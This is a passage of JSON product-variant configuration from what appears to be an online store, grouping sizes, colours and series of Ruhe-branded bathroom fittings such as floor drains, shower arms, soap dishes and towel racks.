Inch","handle":"saturn-classic-jali-square-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7954829934812,"option_value":"6x6 Inch","handle":"saturn-classic-jali-square-floor-drain-6-x-6-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132295,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Round Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349428482268,"option_value":"5x5 Inch","handle":"saturn-round-floor-drain-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127963,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Square Flat Cut Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349367337180,"option_value":"5x5 Inch","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349367140572,"option_value":"6x6 Inch","handle":"saturn-square-flat-cut-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127960,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Saturn Square Floor Drain with Lid","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349366649052,"option_value":"5x5 Inch","handle":"saturn-square-floor-drain-5-x-5-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349366583516,"option_value":"6x6 Inch","handle":"saturn-square-floor-drain-6-x-6-inches-with-lid-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133668,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Shower Tube SS 304-Grade","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349498147036,"option_value":"1 meter ","handle":"shower-tube-1mtr","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498015964,"option_value":"1.5 meter","handle":"shower-tube-1-5-mtr","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4122688,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Size","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7624486682844,"option_value":"5X5 Inches","handle":"diamond-floor-drain-square-flat-cut-5-x-5-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7624498741468,"option_value":"6X6 Inches","handle":"diamond-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126697,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Soap Dish","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349377331420,"option_value":"Stellar","handle":"stellar-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378773212,"option_value":"Moon","handle":"moon-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432742108,"option_value":"Solar","handle":"solar-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434446044,"option_value":"Drop ","handle":"drop-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483892956,"option_value":"Round ","handle":"round-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484712156,"option_value":"Feather","handle":"feather-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485564124,"option_value":"Square","handle":"square-stainless-steel-soap-dish-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126718,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Soap Dish with Tumbler Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376446684,"option_value":"Stellar ","handle":"stellar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378609372,"option_value":"Moon","handle":"moon-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432545500,"option_value":"Solar","handle":"solar-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434249436,"option_value":"Drop ","handle":"drop-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483794652,"option_value":"Round","handle":"round-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484646620,"option_value":"Feather ","handle":"feather-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485433052,"option_value":"Square","handle":"square-stainless-steel-soap-dish-with-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133530,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square 304-Grade Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349208051932,"option_value":"12 Inch","handle":"304-grade-square-shower-arm-12-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349207363804,"option_value":"15 Inch","handle":"304-grade-square-shower-arm-15-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349206413532,"option_value":"18 Inch","handle":"304-grade-square-shower-arm-18-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349205364956,"option_value":"24 Inch","handle":"square-304-grade-shower-arm-24-inches-with-flange-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133532,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Ceiling Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349494214876,"option_value":"8 Inch","handle":"square-ceiling-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494116572,"option_value":"12 Inch","handle":"square-ceiling-shower-arm-12-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126695,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Clean Out with Collar Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541990620,"option_value":"5x5 Inch","handle":"square-clean-out-floor-drain","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541925084,"option_value":"6x6 Inch","handle":"square-clean-out-floor-drain-6-x-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126990,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Neon Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349541728476,"option_value":"5x5 Inch","handle":"square-neon-floor-drain-flat-cut-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541531868,"option_value":"5x5 Inch with Hole","handle":"neon-floor-drain-square-flat-cut-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541662940,"option_value":"6x6 Inch","handle":"square-neon-floor-drain-flat-cut-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349541433564,"option_value":"6x6 Inch with Hole ","handle":"square-neon-floor-drain-flat-cut-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127747,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Neon Floor Drain with Hole and Hinged Grating Top","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349462823132,"option_value":"5x5 Inch","handle":"square-neon-floor-drain-5-x-5-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462560988,"option_value":"5x5 Inch with Hole","handle":"square-neon-floor-drain-5-x-5-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462692060,"option_value":"6x6 Inch","handle":"square-neon-floor-drain-6-x-6-inches-with-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349462397148,"option_value":"6x6 Inch with Hole","handle":"square-neon-floor-drain-6-x-6-inches-with-hole-and-hinged-grating-top-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133529,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349492674780,"option_value":"12 Inch","handle":"square-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492576476,"option_value":"15 Inch","handle":"square-shower-arm-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492478172,"option_value":"18 Inch","handle":"square-shower-arm-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349492379868,"option_value":"24 Inch","handle":"square-shower-arm-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155069,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Stainless Steel Shelf","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349442539740,"option_value":"12 Inch","handle":"square-stainless-steel-shelf-tray-12-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437984988,"option_value":"15 Inch","handle":"square-stainless-steel-shelf-tray-15-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4130517,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Tile Insert Shower Drain Channel BLACK","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8258322432220,"option_value":"4 x 4 Inches","handle":"tile-insert-shower-drain-channel-4-x-4-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157575315676,"option_value":"5 x 5 Inches","handle":"tile-insert-shower-drain-channel-5-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157604675804,"option_value":"6 x 6 Inches","handle":"tile-insert-shower-drain-channel-6-x-6-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157611000028,"option_value":"8 x 8 Inches","handle":"tile-insert-shower-drain-channel-8-x-8-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8157622599900,"option_value":"12 x 12 Inches","handle":"tile-insert-shower-drain-channel-12-x-12-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130515,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Square Tile Insert Shower Drain Channel  YELLOW GOLD","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8277812084956,"option_value":"4 x 4 Inches","handle":"tile-insert-shower-drain-channel-4-x-4-inches-yellow-gold-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349403545820,"option_value":"5 x 5 Inches","handle":"tile-insert-shower-drain-channel-5-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349403119836,"option_value":"6 x 6 Inches","handle":"tile-insert-shower-drain-channel-6-x-6-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349402890460,"option_value":"8 x 8 Inches","handle":"tile-insert-shower-drain-channel-8-x-8-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7946364584156,"option_value":"12 x 12 Inches","handle":"tile-insert-shower-drain-channel-12-x-12-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133665,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"SS Geyser Connection Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349498474716,"option_value":"18 Inch","handle":"connection-pipe-ss-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498638556,"option_value":"24 Inch","handle":"connection-pipe-ss-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498310876,"option_value":"30 Inch","handle":"connection-pipe-ss-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498376412,"option_value":"36 Inch","handle":"connection-pipe-ss-36-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155056,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Stainless Steel Soap Dispenser","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955663356124,"option_value":"Drop","handle":"drop-stainless-steel-soap-dispenser-glass-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349367828700,"option_value":"Solar","handle":"solar-stainless-steel-soap-dispenser-glass-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127758,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Super Round Toilet Seat Cover","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349463806172,"option_value":"White","handle":"toilet-seat-cover-pvc-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8047001698524,"option_value":"Blue","handle":"round-toilet-seat-cover-blue-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8047003959516,"option_value":"Pink","handle":"round-toilet-seat-cover-pink-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130513,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel Black 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8260262133980,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260268884188,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260273045724,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260275831004,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260281172188,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260288184540,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8260294279388,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-black-pvd-coated-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4130505,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tile Insert Shower Drain Channel YELLOW GOLD 5\"","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349395747036,"option_value":"12 x 5 Inches","handle":"tile-insert-shower-drain-channel-12-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349395517660,"option_value":"18 x 5 Inches","handle":"tile-insert-shower-drain-channel-18-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349395288284,"option_value":"24 x 5 Inches","handle":"tile-insert-shower-drain-channel-24-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394731228,"option_value":"32 x 5 Inches","handle":"tile-insert-shower-drain-channel-32-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394501852,"option_value":"36 x 5 Inches","handle":"tile-insert-shower-drain-channel-36-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349394239708,"option_value":"40 x 5 Inches","handle":"tile-insert-shower-drain-channel-40-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349393977564,"option_value":"48 x 5 Inches","handle":"tile-insert-shower-drain-channel-48-x-5-inches-yellow-gold-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126975,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Rack S.S","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349367927004,"option_value":"Square","handle":"square-stainless-steel-towel-rack-24-inches-304-grade-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376970972,"option_value":"Stellar ","handle":"stellar-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378379996,"option_value":"Moon","handle":"moon-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349432185052,"option_value":"Solar","handle":"solar-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433790684,"option_value":"Moon","handle":"drop-stainless-steel-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483696348,"option_value":"Round","handle":"round-stainless-steel-towel-rack-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484515548,"option_value":"Feather","handle":"feather-stainless-steel-towel-rack-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126683,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Ring","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349378281692,"option_value":"Moon","handle":"moon-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376119004,"option_value":"Stellar ","handle":"stellar-stainless-steel-napkin-ring-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349433069788,"option_value":"Solar","handle":"solar-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349434970332,"option_value":"Drop ","handle":"drop-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484024028,"option_value":"Round","handle":"round-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484810460,"option_value":"Feather","handle":"feather-stainless-steel-napkin-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508468956,"option_value":"Square","handle":"square-stainless-steel-towel-ring-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126973,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Towel Rod","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349433659612,"option_value":"Drop","handle":"drop-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349431890140,"option_value":"Solar ","handle":"solar-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349378052316,"option_value":"Moon","handle":"moon-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349376741596,"option_value":"Stellar ","handle":"stellar-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485334748,"option_value":"Square","handle":"square-stainless-steel-towel-rod-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484417244,"option_value":"Feather","handle":"feather-stainless-steel-towel-rod-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483598044,"option_value":"Round","handle":"round-stainless-steel-towel-rod-24-inches-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4155070,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tumbler Cum Toothbrush Holder","option_name":"Style","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7697749377244,"option_value":"3 in 1 ","handle":"abs-3-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508600028,"option_value":"4 in 1 ","handle":"abs-4-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null},{"id":8349502800092,"option_value":"5 in 1 ","handle":"abs-5-in-1-shelf-tray","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126689,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Tumbler Holder","option_name":"Series","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349376610524,"option_value":"Stellar","handle":"stellar-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349377888476,"option_value":"Moon","handle":"moon-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349431660764,"option_value":"Solar","handle":"solar-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349433495772,"option_value":"Drop","handle":"drop-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349483335900,"option_value":"Round","handle":"round-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349484351708,"option_value":"Feather","handle":"feather-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485203676,"option_value":"Square ","handle":"square-stainless-steel-tumbler-holder-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133675,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Urinal Spreader","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349482451164,"option_value":"Urinal Spreader","handle":"urinal-spreader","published":true,"swatch_src":null,"swatch_value":null},{"id":8349482090716,"option_value":"Urinal Spreader (with Hex)","handle":"urinal-spreader-with-hex-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131428,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Venus Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955637305564,"option_value":"5x5 Inch","handle":"venus-square-premium-flat-cut-floor-drain-5-x-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955641368796,"option_value":"6x6 Inch","handle":"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955645169884,"option_value":"6x6 Inch with Hole ","handle":"venus-square-premium-flat-cut-floor-drain-6-x-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131426,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Venus Square Premium Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955551813852,"option_value":"5x5 Inch","handle":"venus-square-premium-floor-drain-5-x-5-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349363568860,"option_value":"6x6 